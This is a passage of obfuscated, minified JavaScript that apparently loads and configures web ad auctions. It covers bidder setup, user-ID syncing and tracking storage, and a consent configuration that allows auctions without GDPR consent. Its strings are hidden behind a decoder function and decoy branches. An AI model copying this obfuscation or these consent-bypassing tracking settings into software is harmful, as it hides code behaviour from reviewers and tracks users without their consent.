"bbk6")](E,1)},storageAllowed:!0,sendStandardTargeting:!0};q|=h.za[n];r|=h.Ka[n];w|=h.Na[n];x|=h.Fa[n];e[d(5246,"QHxA")](w,x)||(c.ma=0);for(t=z=0;t<m[d(7188,"zLiD")+"h"];t++)if(e[d(4998,"el8Z")](h.qa[n],1)||m[t][0]>=h.qa[n]&&e[d(1898,"dEn0")](m[t][1],h.Pa[n]))if(e[d(7223,"4a9!")](d(5743,"ZZ\x26a"),d(6192,"\x26Lzx")))M.xa=1;else{z=1;break}z&&(fa&&!h.R[n]||!fa&&!h.P[n]||v[d(3111,"O0s2")](A))}if(k)for(n=e[d(4343,"bbk6")](v[d(1430,"^LT6")+"h"],1);e[d(4767,"JT2L")](n,0);n--)z=v[n][d(6500,"JT2L")+"r"],
l[z]===1&&v[d(3064,"NDKQ")+"e"](n,1),l[z]=1;if(v[d(4348,"xoKZ")+"h"])if(e[d(1350,"EsEg")](e[d(3135,"Y]k*")],d(3956,"jkxp")))q&&(y[d(5270,"IS6K")+"r"]={sizes:m}),e[d(2425,"l4sV")](w,x)&&(y[d(7099,"l4sV")]={context:x||c.i[d(3253,"*BTS")+d(677,"AL4u")+d(3242,"3I3@")]||c.i[d(6130,"]$zV")+"e"]||c.i[d(1536,"1A4E")]?d(856,"(x*m")+d(3893,"6KTt"):e[d(1158,"1A4E")],playerSize:[m[0]],mimes:[e[d(887,"zLiD")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[e[d(6538,"9[SY")]],skip:1,minduration:1,
maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2}),r&&(d(1907,"zLiD")+d(919,"jkxp"))[d(4047,"%TGM")+"Of"](location[d(4040,"b6cV")])&&(k=y[d(521,"9[SY")+"e"]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},k[d(1082,"ZZ\x26a")+d(5354,"Sygl")+"l"]=e[d(4228,"ySno")]),c.L={code:c.g,mediaTypes:y,bids:v},g[d(5940,"7Xtu")](c),b[d(3141,"Axb^")](c.L),f[d(1593,
"]qHW")](c.g);else return I[d(2625,"zAK@")](e[d(6211,"xU74")](r[d(1397,"\x26Lzx")+"m"](),e[d(7098,"b6cV")](q,1E6)))}else{e[d(3939,"l4sV")](A,0)?ua[d(1838,"1A4E")+d(6203,"!)!9")]=xa:b[d(6028,"IL$6")+d(2074,"IS6K")][d(3296,"l4sV")+d(1806,"9[SY")+d(7051,"*BTS")+d(711,"bbk6")](d(6971,"\x26Lzx")+d(6477,"NDKQ"),fa);ja=v[d(6362,"EsEg")+d(5382,"xoKZ")];for(k=2;h<e[d(3376,"el8Z")](wa[d(2371,"QHxA")+"h"],1);za+=2)m=Xa,c=e[d(4685,"AL4u")](Ua,Db[qb],rb,ib,ea,jb,Va,Wa),b=e[d(3968,"8*SQ")](Pa,fb[e[d(4750,"Sygl")](J,
1)],S,gb,hb,Sa,I,vb),m[d(2401,"dEn0")+d(4849,"IL$6")+"te"](c,b);bb<cb[d(4694,"uzF*")+"h"]&&db(e[d(5765,"7Xtu")](R,1),pa,Ta,ob[eb[d(5648,"NDKQ")+"h"]-1],pb,Eb,sb,lb,kb)}}else for(c=h[d(2500,"IS6K")][d(5141,"JT2L")]("|"),b=0;;){switch(c[b++]){case "0":h[d(1488,"ZZ\x26a")](Z,Q,h[d(4006,"l4sV")](h[d(3432,"SkFL")],ma)+"]");continue;case "1":k=qa?da[d(3936,"7Xtu")]:0;continue;case "2":h[d(5878,"IS6K")](m[d(5941,"xoKZ")+d(694,"Oq7y")+d(3562,"%QLp")][d(6609,"dEn0")+d(6126,"l4sV")],h[d(5336,"AL4u")])&&(ka=
ta[d(4504,"b6cV")+d(761,"Axb^")]);continue;case "3":ca(B,K,l,k,2,0);continue;case "4":l=(aa=(l=x?ra[d(4996,"^LT6")+d(2780,"Jou\x26")+d(2605,"Oq7y")+d(544,"rKxe")](h[d(4624,"%*By")]):0)?n[0]:0)?ea[d(3110,"*BTS")]:0;continue}break}}function lb(c,b,g,f){var d=a,h={gJdQq:function(p,u,H,O,na){return e[a0F(2035,"7Xtu")](p,u,H,O,na)},GrDhi:e[d(7210,"ZZ\x26a")],bNThb:e[d(2784,"QIs^")],LMkKV:function(p,u){return e[d(6617,"ySno")](p,u)},YEFVw:e[d(1510,"xU74")],mAuOI:function(p){return p()},LmiZx:function(p,
u,H,O,na,Ca,Na){return e[d(3895,"QHxA")](p,u,H,O,na,Ca,Na)},IvDup:function(p,u){return p(u)},djdzh:function(p,u){return e[d(3997,"Y]k*")](p,u)},lYmRA:d(5093,"O0s2"),HyXCD:function(p,u){return e[d(6158,"rKxe")](p,u)},oHNuG:function(p,u){return e[d(3105,"!)!9")](p,u)},XajNH:function(p,u){return e[d(3275,"NDKQ")](p,u)},MmKRZ:d(4981,"el8Z"),rcsOH:function(p,u){return e[d(5851,"%TGM")](p,u)},DXcso:function(p,u){return p!==u},QhJpO:d(4473,"zAK@"),CKxKH:e[d(1273,"%QLp")],lOAbV:d(6129,"IS6K")+"t",EoIyv:e[d(6252,
"]$zV")],NXTZQ:function(p,u,H,O){return e[d(5419,"WgW4")](p,u,H,O)},XJjle:e[d(2570,"xU74")],dARVc:e[d(5301,"]$zV")],EvVnj:d(5570,"4a9!"),lZdKF:e[d(4821,"Y]k*")],JlNcy:e[d(5818,"6KTt")],XxtyT:e[d(6776,"xGQT")],Wftse:d(7185,"%TGM")+d(3129,"uzF*"),RNNmi:d(6006,"Jou\x26")+"e",NwxUy:e[d(1735,"%*By")],rhDux:d(2900,"^LT6")+"id",Xvlyl:e[d(6043,"zLiD")],BvZoh:e[d(743,"QIs^")],Wbjsv:e[d(3990,"]$zV")],bgVJr:function(p,u){return p<u},QDGYd:function(p,u){return e[d(4625,"ZZ\x26a")](p,u)},BHiSH:function(p,u){return e[d(2101,
"\x26Lzx")](p,u)},tbIlS:function(p,u){return e[d(1026,"!)!9")](p,u)},eXRTH:function(p,u){return e[d(2056,"Axb^")](p,u)},QXcbW:function(p,u){return e[d(6598,"AL4u")](p,u)}};if(b[d(503,"]qHW")+"h"])try{Sa?e[d(5415,"]$zV")](setTimeout,function(){h[d(5284,"zLiD")](lb,c,b,g,f)},100):(Sa=1,g.Ca=0,e[d(3521,"el8Z")](setTimeout,function(){e[d(3696,"rKxe")](qa,g)},Cb),I[d(1798,"IL$6")][d(3111,"O0s2")](function(){var p={eSdgh:function(Ea,Ya){return h[a0F(4090,"zAK@")](Ea,Ya)}},u,H,O=[],na={};try{if(h[d(3993,
"jkxp")](h[d(2729,"B1JC")],h[d(3115,"Oq7y")])){for(u=0;h[d(7233,"zAK@")](u,b[d(620,"el8Z")+"h"]);u++){var Ca=b[u][d(4029,"Oq7y")];for(H=0;H<Ca[d(475,"zAK@")+"h"];H++)if(h[d(2185,"9[SY")](h[d(1074,"O0s2")],h[d(5261,"dEn0")])){var Na=Ca[H][d(2734,"WzOb")+"r"];na[Na]||(na[Na]=1,O[d(1821,"6KTt")](Na))}else{var Da=W[d(6642,"\x26Lzx")+d(1552,"JT2L")+d(3800,"!)!9")][d(1215,"WzOb")+d(4129,"Jou\x26")][d(3653,"xU74")+d(2697,"%QLp")+d(2073,"Axb^")](h[d(4668,"1A4E")]);Da&&!Da[d(2184,"bbk6")+d(6811,"Axb^")+d(1377,
"(x*m")+"nt"]&&(Da=N[d(4074,"JT2L")+d(1648,"QIs^")+d(4294,"SkFL")](h[d(3553,"WzOb")]),Da.id=h[d(2817,"%*By")](h[d(2270,"zLiD")],h[d(4347,"\x26Lzx")](R)),la[d(3436,"9[SY")+d(2016,"EsEg")+d(5224,"(x*m")][d(4699,"(x*m")+d(1620,"NDKQ")+"re"](Da,Y),ba[d(5019,"Axb^")+d(3139,"b6cV")+d(4114,"]$zV")][d(4820,"bbk6")+d(468,"4a9!")+"d"](V),h[d(5285,"%TGM")](c,0,Da,Da[d(661,"AL4u")],0,4,0))}}I[d(3063,"l4sV")+d(1036,"\x26Lzx")+d(2700,"7Xtu")]({bidders:O,config:{schain:{validation:h[d(2037,"IL$6")],config:{ver:d(2207,
"QIs^"),complete:1,nodes:[{asi:h[d(759,"%*By")],sid:d(926,"1A4E"),hp:1}]}}}})}else ha.i[d(2519,"uzF*")+"e"]=p[d(7091,"%*By")](W[d(5275,"b6cV")+"s"],200)?0:N[d(559,"zLiD")+d(3184,"*BTS")][d(5213,"b6cV")+d(4202,"IS6K")](0,1)=="{"?R[d(3801,"zLiD")](la[d(4477,"JT2L")+d(1870,"IL$6")])[d(3841,"ZZ\x26a")+"e"]:Y[d(1428,"xGQT")+d(3848,"]qHW")],ba.i[d(6130,"]$zV")+d(4311,"b6cV")+d(6384,"7Xtu")]=0}catch(Ea){h[d(4005,"jkxp")](B,0,h[d(5333,"zAK@")],Ea)}u={schain:{validation:d(6129,"IS6K")+"t",config:{ver:h[d(7095,
"QIs^")],complete:1,nodes:[{asi:d(4034,"ZZ\x26a")+d(1474,"*BTS")+"m",sid:h[d(2773,"WzOb")],hp:1}]}},site:{page:Hc},priceGranularity:gb,currency:{adServerCurrency:h[d(6060,"el8Z")],defaultRates:{USD:{EUR:.860326,GBP:.746157,TRY:43.2758,RUB:78}}},debugging:{enabled:Ic},debug:Ic,rubicon:{singleRequest:!1,rendererConfig:{align:d(4423,"3I3@")+"r",position:h[d(5151,"Sygl")],closeButton:!0,label:h[d(6770,"zAK@")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:h[d(4825,
"xGQT")],storage:{type:h[d(2573,"Axb^")],name:d(6952,"xU74")+d(2629,"%QLp"),expires:360},params:{syncTime:86400}},{name:h[d(1307,"Y]k*")],storage:{type:h[d(3856,"zLiD")],name:h[d(2984,"B1JC")],expires:365}}],filterSettings:{all:{bidders:"*",filter:h[d(1284,"]$zV")]}},iframeEnabled:!0},allowActivities:{syncUser:aa,enrichEids:aa,transmitEids:aa,fetchBids:aa,accessDevice:aa,enrichUfpd:aa,reportAnalytics:aa,transmitPreciseGeo:aa,transmitTid:aa,transmitUfpd:aa},enableTIDs:!0,deviceAccess:!0,cache:{url:h[d(2076,
"xU74")]}};tb&&(qc={cmpApi:h[d(3616,"WgW4")],timeout:1E3,defaultGdprScope:!0,gdprApplies:tb,allowAuctionWithoutConsent:!0},u[d(3182,"Axb^")+d(3878,"WgW4")+d(1476,"xGQT")+"nt"]={gdpr:qc});I[d(6482,"6KTt")+d(817,"xoKZ")](b);I[d(6831,"zLiD")+d(2202,"IL$6")](u);I[d(3938,"dEn0")+d(5755,"jkxp")+"s"]({bidsBackHandler:function(){var Ea={ghtwC:function(Ya,Rb){return h[a0F(1672,"SkFL")](Ya,Rb)}};h[d(786,"IS6K")](h[d(4696,"uzF*")],h[d(3402,"QHxA")])?h[d(1956,"el8Z")](qa,g):Ea[d(960,"Axb^")](J,I)},timeout:Bb,
adUnitCodes:f});Bb+=500;Cb+=500}))}catch(p){if(e[d(5361,"Axb^")](e[d(3192,"jkxp")],e[d(6248,"8*SQ")])){var k,l,m,n=Y.U,t={},v=[],q;for(m=0;h[d(4385,"%TGM")](m,ba[d(1430,"^LT6")+"h"]);m++){var w=q[m][10];t[w]||(t[w]=[],v[d(5940,"7Xtu")](w));t[w][d(3141,"Axb^")](ea[m])}for(m=0;h[d(2718,"O0s2")](m,E.K.Y[d(4072,"]$zV")+"h"]);m++)w=Z.K.Y[m],t[w]=0,v[w]=0;for(l=0;h[d(4173,"uzF*")](l,v[d(478,"Jou\x26")+"h"]);l++)if(q=t[v[l]]){q=w=m=void 0;var x=D.ca,r=da.$,y=t,A=n,z=0,E=0;y=y[v[l]];for(q=0;y&&h[d(5520,"uzF*")](q,
y[d(3327,"B1JC")+"h"]);q++)if(m=y[q]){var G=w=void 0,F=void 0,L=m[8],D=m[9],C=0;for(F=0;A&&F<A[d(4933,"Axb^")+"h"];F++)if(G=A[F][0],w=A[F][1],h[d(4421,"dEn0")](L,1)&&D==1||G>=L&&h[d(3490,"IL$6")](w,D))C=h[d(6343,"O0s2")](G,w);w=C;m[0].Ha&&h[d(5566,"WgW4")](E,w)&&(B&&m[2]||!K&&m[3])&&(r&&m[7]||x&&m[6]||!(h[d(5306,"rKxe")](r,x)||m[7]||m[6]))&&(z=m,E=w)}(k=z)&&L(ca.K,k)}}else e[d(6626,"JT2L")](B,0,e[d(5745,"dEn0")],p)}}function kb(c){var b=a;ca(e[b(3739,"uzF*")](b(4612,"*BTS")+b(1001,"%QLp")+b(828,"%QLp")+
b(1347,"bbk6")+b(2219,"EsEg")+b(4839,"QIs^")+b(4247,"AL4u")+b(1458,"NDKQ")+b(1520,"O0s2"),c.v),0,0,0)}function Xa(){for(var c=a,b={PJJMH:c(2148,"EsEg")+c(1840,"ZZ\x26a")+c(2480,"%*By")+c(2158,"Axb^")+c(6238,"%*By")+c(7224,"rKxe")+c(6930,"O0s2")+c(6105,"jkxp")+c(533,"%TGM"),SgTUY:e[c(4618,"^LT6")],pSEBT:function(A,z,E){return e[c(4992,"6KTt")](A,z,E)},qEQHj:e[c(3053,"^LT6")],lLTDY:e[c(1515,"]qHW")],TWMdK:function(A,z){return e[c(5452,"IS6K")](A,z)},LOUMs:c(2520,"4a9!"),ynMoL:e[c(5894,"IL$6")],mYFgi:function(A,
z){return e[c(5499,"3I3@")](A,z)},gQihr:e[c(3150,"3I3@")],oiUEe:c(1537,"8*SQ")+c(868,"b6cV")+"n",AbhYj:function(A,z){return e[c(4889,"zLiD")](A,z)},XjDIv:c(3949,"!)!9")+c(1213,"EsEg"),OuNFC:e[c(3494,"WgW4")],hrsrb:function(A,z){return e[c(5730,"]qHW")](A,z)},vkQJt:c(1729,"uzF*")+c(1421,"EsEg")+"x-",InAlx:e[c(2777,"(x*m")],bWplX:function(A,z){return e[c(1195,"]$zV")](A,z)},yKBom:function(A,z,E){return A(z,E)},Bmcxn:function(A,z){return e[c(6679,"ySno")](A,z)},TSXWR:e[c(3287,"*BTS")],qqotE:c(4313,"el8Z")+
"d",VIKQX:function(A,z,E){return A(z,E)},GppdV:function(A,z){return A+z},KMCWe:c(4329,"%*By")+c(4478,"IS6K"),gbSWD:function(A,z,E){return A(z,E)},MfRwa:e[c(6698,"el8Z")]},g=[],f=[],d=[],h=0,k=[],l,m,n,t,v;xa[c(1803,"6KTt")+"h"];)if(m=xa[c(3029,"NDKQ")](),m.J&&m.Z)try{m.sa&&(clearTimeout(m.sa),m.sa=0),t=m.m,l=m.o,e[c(4714,"Oq7y")](t,1)&&m.D&&(h++,e[c(6173,"\x26Lzx")](cb,m),m.Da&&m.Da[c(7056,"8*SQ")][c(3735,"NDKQ")+"ay"]===e[c(3161,"IL$6")]&&(e[c(2765,"7Xtu")](B,m,e[c(4018,"WgW4")]),m.Da[c(3936,"7Xtu")][c(2793,
"WgW4")+"ay"]=""),m.Z=0,l!=3&&m.ga&&e[c(4241,"SkFL")](sb,m,g,f,d),m.L&&m.L[c(920,"uzF*")]&&!m.L[c(814,"WzOb")][c(6610,"EsEg")+"h"]&&(m.L=0),m.lb&&P(m.j,e[c(3947,"xoKZ")](m.jb,c(1016,"l4sV"))),n=0,m.ia&&!m.K&&(v=m.g+c(3410,"Oq7y"),m.G[c(5259,"l4sV")+c(2873,"l4sV")]=e[c(488,"8*SQ")](V,v,m.l,m.u,""),e[c(2312,"6KTt")](ia,v,function(A,z){e[c(4359,"%*By")](pc,m,A,z,0)}),l=0,n=1),m.L&&(n=1,kb(m)),m.L||(e[c(3652,"QIs^")](l,3)&&(n=1,e[c(831,"%*By")](ja,m,8,1)),l==4&&(n=1,e[c(4191,"QIs^")](kb,m),Ha(m)),e[c(6526,
"6KTt")](l,2)&&(n=1,e[c(3847,"6KTt")](kb,m),m.oa||k[c(5834,"el8Z")](m))),n||(B(m,e[c(2764,"Jou\x26")](e[c(939,"xU74")],l)+e[c(2907,"%QLp")]),e[c(3216,"Oq7y")](ja,m,17,1)))}catch(A){if(e[c(7041,"xU74")](e[c(5843,"*BTS")],e[c(4125,"IS6K")]))e[c(943,"el8Z")](B,0,c(2917,"xGQT"),A);else{var q=Ga.D;if((!va.G||!P.j)&&q)for(var w=b[c(4642,"SkFL")][c(5207,"1A4E")]("|"),x=0;;){switch(w[x++]){case "0":r[c(1624,"(x*m")+c(4849,"IL$6")+"te"](c(6960,"B1JC")+c(5780,"xGQT")+c(5065,"jkxp")+"x",1);continue;case "1":r[c(1624,
"(x*m")+c(3934,"8*SQ")+"te"](b[c(5922,"uzF*")],Va.A);continue;case "2":ib.Za&&b[c(663,"^LT6")](ea,r,b[c(6988,"O0s2")]);continue;case "3":y=pb.ca?c(6121,"el8Z"):"";continue;case "4":r[c(5724,"*BTS")+c(1157,"EsEg")+"te"](b[c(552,"xoKZ")],jb.I);continue;case "5":q[c(7113,"Sygl")][c(4048,"ySno")+"xt"]=b[c(5703,"1A4E")](q[c(1022,"B1JC")][c(774,"rKxe")+"xt"]||"",y?y+";":"");continue;case "6":if(zb.j)var r=bb.j;else r=cb[c(5711,"b6cV")+c(6676,"Y]k*")+c(6405,"JT2L")](b[c(6123,"zAK@")]),db.fa==4?q[c(843,"IS6K")+
c(5996,"ZZ\x26a")+c(6421,"l4sV")+c(2098,"Sygl")+"t"](b[c(4633,"WgW4")],r):b[c(6845,"IL$6")](R.fa,1)?q[c(6424,"NDKQ")+c(6520,"el8Z")+c(908,"zLiD")+c(2298,"\x26Lzx")+"t"](b[c(3043,"Y]k*")],r):pa.fa==3?q[c(5257,"b6cV")+c(5871,"!)!9")+c(3081,"Y]k*")+c(4041,"ySno")+"t"](b[c(1532,"NDKQ")],r):b[c(1414,"ySno")](Ta.fa,2)&&q[c(7130,"xU74")+c(2194,"dEn0")+c(6421,"l4sV")+c(1963,"QIs^")+"t"](b[c(2686,"bbk6")],r),ob.j=r;continue;case "7":r[c(2401,"dEn0")+c(2328,"QIs^")+"te"](b[c(1334,"SkFL")],fb.gb);continue;case "8":var y=
eb.Ea;continue;case "9":b[c(4008,"ZZ\x26a")](sb,r,b[c(6619,"JT2L")](b[c(6012,"el8Z")],lb.v));continue;case "10":b[c(5156,"JT2L")](Xa,r,q);continue;case "11":J.G?S.G.id=gb.g:(r[c(3665,"bbk6")+c(2873,"l4sV")]=b[c(3049,"6KTt")](b[c(768,"8*SQ")](c(1123,"Axb^")+c(3560,"]qHW"),hb.g),b[c(1989,"IS6K")]),Sa.G=b[c(7125,"ZZ\x26a")](I,vb.g));continue;case "12":qb.aa&&b[c(3526,"Sygl")](rb,r,c(735,"jkxp")+c(4915,"3I3@")+c(3796,"%QLp")+c(3728,"]qHW")+c(6062,"uzF*"));continue;case "13":q=b[c(2131,"xU74")](b[c(493,
"xoKZ")],y)+(kb.ya?c(1079,"8*SQ")+"d":b[c(2177,"]$zV")]);continue;case "14":b[c(680,"xoKZ")](Ua,r,b[c(2442,"9[SY")](q+y,Db?c(947,"B1JC")+"le":b[c(5995,"el8Z")]));continue;case "15":b[c(3643,"IL$6")](Eb,r,b[c(4517,"EsEg")](b[c(6735,"4a9!")],y));continue;case "16":r[c(2295,"Jou\x26")+c(3529,"Axb^")+"te"](c(6960,"B1JC")+c(4636,"%*By")+c(1230,"l4sV")+c(1302,"l4sV")+"e",b[c(6954,"]qHW")](Wa.l,"x")+Pa.u);continue;case "17":q=r;continue}break}}}Aa(k);e[c(2252,"%TGM")](lb,0,g,f,d);xa[c(478,"Jou\x26")+"h"]&&
h&&(e[c(1274,"dEn0")](setTimeout,Xa,Jc),Jc+=10);h&&setTimeout(ib,2E3)}function Ua(c,b,g){var f=a,d={oxkbz:function(p,u){return e[a0F(4401,"ZZ\x26a")](p,u)},whpeS:function(p,u){return e[a0F(1223,"IS6K")](p,u)},rBjQd:function(p,u,H,O,na){return e[a0F(4310,"uzF*")](p,u,H,O,na)},rOzZC:function(p,u){return e[a0F(4050,"B1JC")](p,u)},PAyeB:function(p,u){return e[a0F(4801,"%*By")](p,u)},EmFGj:function(p,u){return e[a0F(4862,"l4sV")](p,u)},bpEOX:e[f(1666,"ySno")],UNDmz:function(p,u,H){return e[f(3312,"QHxA")](p,
u,H)},MmWUf:e[f(7137,"l4sV")],EJwom:e[f(539,"ySno")],yFtBx:f(2893,"NDKQ"),StilU:function(p,u,H){return e[f(5859,"Jou\x26")](p,u,H)},iOuyt:function(p,u){return e[f(1579,"JT2L")](p,u)},eIVwv:function(p,u,H,O){return e[f(6095,"uzF*")](p,u,H,O)},UqHFE:function(p,u,H){return e[f(2419,"6KTt")](p,u,H)},Toeav:function(p,u){return p+u},SNUHg:e[f(2352,"rKxe")],hsXqi:function(p,u,H,O){return e[f(5539,"B1JC")](p,u,H,O)},MFsXe:e[f(1979,"zLiD")],Wsqbp:f(5453,"]qHW")+"t",xEaKw:function(p,u){return e[f(2752,"l4sV")](p,
u)},GWMDP:function(p,u){return e[f(5276,"\x26Lzx")](p,u)},NnufA:e[f(2311,"ySno")],IFWkK:function(p,u){return e[f(4404,"Axb^")](p,u)},HzceV:function(p,u){return e[f(4779,"uzF*")](p,u)},weMnF:function(p,u){return e[f(2356,"dEn0")](p,u)},VxqZJ:f(1188,"IL$6")+f(4377,"^LT6")+f(2042,"dEn0")+f(1894,"ySno")+f(5770,"IS6K")+"e:",YyzEN:e[f(2323,"jkxp")],EbyNR:function(p,u){return p==u},JmqJg:e[f(7172,"QIs^")],vRhOo:function(p,u){return p(u)},FoklW:function(p,u){return e[f(6853,"QHxA")](p,u)},ZYLiI:function(p,
u){return e[f(3435,"l4sV")](p,u)},CsAyo:function(p,u){return e[f(6536,"*BTS")](p,u)},mrsly:function(p,u){return p==u},fMesB:function(p,u){return p==u},GazMm:function(p,u){return e[f(4582,"9[SY")](p,u)},wbTgE:function(p,u){return e[f(5589,"uzF*")](p,u)},TIMTF:function(p,u){return p<=u},OMBQL:function(p,u){return e[f(4726,"Sygl")](p,u)},aOtus:e[f(4924,"xoKZ")]};if(e[f(2968,"ySno")](f(2065,"B1JC"),e[f(891,"JT2L")])){var h=0;if(sc||S[f(6164,"QIs^")+f(3351,"(x*m")+f(794,"dEn0")+"g"])c.J|=fa&&c.R||!fa&&
c.P,sc=1;if(c.J&&c.Z&&e[f(2490,"zLiD")](c.m,2))if(e[f(5524,"%QLp")](f(6035,"NDKQ"),f(5033,"bbk6"))){var k=B[U],l=k[f(6161,"3I3@")+"Of"]("\x3d");l=d[f(4881,"7Xtu")](l,0)?k[f(1360,"JT2L")+f(4499,"\x26Lzx")](0,l):k;d[f(7176,"EsEg")](ha[f(4284,"WzOb")+"Of"](l),0)&&(W+=(N++?"\x26":"")+k)}else{if(c.m>2)c.D=c.D||J[f(5129,"uzF*")];else if(e[f(6526,"6KTt")](c.m,1)&&c.V[f(2935,"%QLp")+"h"]&&!c.D)try{if(e[f(3070,"Y]k*")](e[f(7167,"O0s2")],e[f(3224,"9[SY")])){var m=1E6,n,t=J[f(1903,"^LT6")+f(7058,"jkxp")+f(2212,
"b6cV")+"l"](c.V);if(e[f(1165,"EsEg")](t[f(503,"]qHW")+"h"],0))for(n=0;n<t[f(668,"l4sV")+"h"];n++)if(e[f(5351,"dEn0")](f(2384,"IS6K"),e[f(5375,"IS6K")])){l=[];var v=[],q=[];k=0;for(var w=[],x,r,y,A,z;da[f(478,"Jou\x26")+"h"];)if(r=r[f(7160,"bbk6")](),r.J&&r.Z)try{r.sa&&(d[f(5399,"Axb^")](Aa,r.sa),r.sa=0),A=r.m,x=r.o,d[f(3433,"xoKZ")](A,1)&&r.D&&(k++,d[f(3619,"xGQT")](Ba,r),r.Da&&r.Da[f(1089,"4a9!")][f(6308,"\x26Lzx")+"ay"]===d[f(2858,"%TGM")]&&(d[f(1530,"xoKZ")](Q,r,d[f(6629,"Oq7y")]),r.Da[f(6748,
"]$zV")][f(6390,"IS6K")+"ay"]=""),r.Z=0,x!=3&&r.ga&&N(r,l,v,q),r.L&&r.L[f(500,"%TGM")]&&!r.L[f(3397,"jkxp")][f(503,"]qHW")+"h"]&&(r.L=0),r.lb&&Z(r.j,r.jb+d[f(6767,"QHxA")]),y=0,r.ia&&!r.K&&(z=r.g+d[f(608,"IL$6")],r.G[f(3650,"xGQT")+f(2873,"l4sV")]=d[f(5554,"*BTS")](Ha,z,r.l,r.u,""),d[f(5920,"rKxe")](Ia,z,function(p,u){d[f(1538,"%QLp")](Ra,r,p,u,0)}),x=0,y=1),r.L&&(y=1,d[f(6946,"(x*m")](ya,r)),r.L||(d[f(1568,"(x*m")](x,3)&&(y=1,d[f(2791,"zLiD")](pa,r,8,1)),x==4&&(y=1,d[f(3492,"b6cV")](Ja,r),d[f(3904,
"JT2L")](Ka,r)),d[f(5176,"(x*m")](x,2)&&(y=1,Ma(r),r.oa||w[f(2108,"IL$6")](r))),y||(d[f(2020,"b6cV")](La,r,d[f(5645,"Sygl")](d[f(5016,"B1JC")]+x,f(5463,"xoKZ")+f(5582,"%TGM")+"lt")),d[f(2192,"rKxe")](Qa,r,17,1)))}catch(p){d[f(5416,"WzOb")](ja,0,d[f(1071,"WzOb")],p)}d[f(4396,"1A4E")](xa,w);v(0,l,v,q);fa[f(1424,"bbk6")+"h"]&&k&&(d[f(1271,"l4sV")](ja,ab,w),z+=10);k&&d[f(5506,"ZZ\x26a")](wa,za,2E3)}else{var E=t[n][f(2446,"8*SQ")+f(3282,"%*By")+f(5085,"Sygl")+f(1720,"QIs^")+"t"]()[f(804,"ySno")];E<m&&
(m=E,c.D=t[n],zc++)}}else{if(typeof c!==d[f(2978,"NDKQ")]||d[f(2003,"*BTS")](M,null))return Z;for(v=0;d[f(2078,"IL$6")](v,Q[f(3327,"B1JC")+"h"]);v++)q=d[f(3100,"1A4E")]("",v),k=ta&&!v,q in ca&&(B[K[v]]=k?oa[g[v]]:Ga(va,P[v],0),delete $a[q]);return ka}}catch(p){e[f(4187,"WgW4")](B,c,e[f(2139,"WgW4")](e[f(4233,"xoKZ")],c.V),p)}c.D&&(e[f(3980,"zLiD")](b,da)&&(h=c.D[f(1363,"Jou\x26")+f(4285,"dEn0")+f(2537,"QIs^")+f(5461,"l4sV")+"t"]()[f(7195,"NDKQ")]+(S[f(7135,"l4sV")+"lY"]||0)),!da||e[f(7217,"Sygl")](h,
da))&&(xa[f(4891,"zLiD")](c),g&&setTimeout(Xa,1))}}else for(k=d[f(3455,"uzF*")][f(6847,"b6cV")]("|"),w=0;;){switch(k[w++]){case "0":G[f(2053,"QIs^")+"h"]||(G=F);continue;case "1":(m=C)?(d[f(3320,"\x26Lzx")](Z,Ha,d[f(845,"4a9!")](d[f(6754,"Y]k*")](d[f(1372,"AL4u")](d[f(5471,"Axb^")](d[f(5439,"zAK@")](d[f(6156,"uzF*")](f(5160,"ySno")+f(6572,"QIs^")+f(5347,"(x*m")+f(5720,"AL4u")+f(5672,"b6cV"),m.A),d[f(1073,"QIs^")])+Ia,d[f(6004,"\x26Lzx")])+Oa[f(5949,"%QLp")+f(3031,"WgW4")](m.B)+f(3845,"zLiD"),m.l),
"x"),m.u)),m.ea=ya.B,d[f(4916,"EsEg")](m.l,1)&&(m.l=pa.l,m.u=Ja.u,m.B=Ka.B),m.A=Ma.A,m.V=La.V,m.D=Qa.D,m.G=Ra.G,m.j=ja.j,m.g=Za.g,m.ma=zb.ma,m.da=bb.da,m.m=cb.m,m.C=db.C,m.F=R.F,m.C[f(1593,"]qHW")](m.o),m.F[f(5136,"AL4u")](m.X),pa[f(4393,"NDKQ")](m),Ta(m,d[f(6864,"rKxe")]+ob.A),eb(m,0,1)):d[f(4491,"xU74")](pb,Eb?sb.Xa:0);continue;case "2":for(b=0;d[f(3549,"QHxA")](b,ua[f(504,"jkxp")+"h"]);b++)if(x=lb[b],x.J){r=ib.da;y=ea;A=jb.C;z=x;h=Va.F;l=x.X;for(n=c=0;n<A[f(478,"Jou\x26")+"h"];n++)if(d[f(3683,
"xoKZ")](A[n],z.o))if(d[f(2338,"IL$6")](z.o,4))if(h)for(g=0;d[f(3367,"WgW4")](g,h[f(6812,"xGQT")+"h"]);g++)d[f(6599,"%TGM")](h[n],l)&&(c=1);else d[f(6743,"!)!9")](Wa,y,d[f(7232,"%*By")](f(2351,"7Xtu")+f(1106,"IL$6")+":",l));else c=1;g=c||!Pa.ma&&d[f(3716,"%*By")](x.o,6);z=x.l;h=x.u;c=l=0;if(d[f(1867,"el8Z")](z*h,1))n=1;else{for(A=0;d[f(3297,"%*By")](A,m[f(6610,"EsEg")+"h"]);A++)y=m[A][0],n=m[A][1],d[f(2962,"9[SY")](y,z)&&n==h?l=1:d[f(4454,"8*SQ")](z,y)&&d[f(4500,"]$zV")](h,n)&&(c=2);n=l?l:c}if(x.Oa||
d[f(2276,"xGQT")](r,3)&&r!=4&&d[f(6512,"\x26Lzx")](r,6))x=g?D:d[f(603,"^LT6")](n,1)?G:n==2?F:D,x[f(528,"dEn0")](b)}continue;case "3":m=h.ea||A.B;continue;case "4":var G=[],F=[],L=[],D=[],C=0;continue;case "5":G[f(4694,"uzF*")+"h"]||(G=L);continue;case "6":G[f(2053,"QIs^")+"h"]&&(x=wa(G[f(2756,"%*By")+"h"]),C=za[G[x]],Aa[f(5625,"1A4E")+"e"](G[x],1),d[f(3374,"7Xtu")](Ba,C,d[f(3399,"O0s2")](d[f(1715,"%TGM")],d[f(6860,"Sygl")](Q,N))));continue}break}}function Db(c,b){var g=a;try{if(g(2382,"Axb^")===e[g(1804,
